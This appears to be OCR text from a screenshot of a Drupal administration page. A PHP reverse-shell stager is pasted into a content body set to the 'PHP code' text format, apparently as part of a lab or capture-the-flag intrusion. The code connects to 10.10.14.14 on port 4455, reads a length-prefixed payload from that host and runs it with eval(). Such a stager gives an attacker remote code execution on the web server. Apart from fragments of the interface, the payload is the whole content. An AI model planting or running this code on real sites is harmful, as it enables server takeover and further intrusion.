 ard Content Structure Appearance People Modules Configuration Reports Help Hello adm
Find content
Body (Edit summary)
<?php /**/ error_reporting(0); $ip = '10.10.14.14'; $port = 4455; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } elseif (($f =
'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } else { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len =
fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die(); ?>
Text format PHP code More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.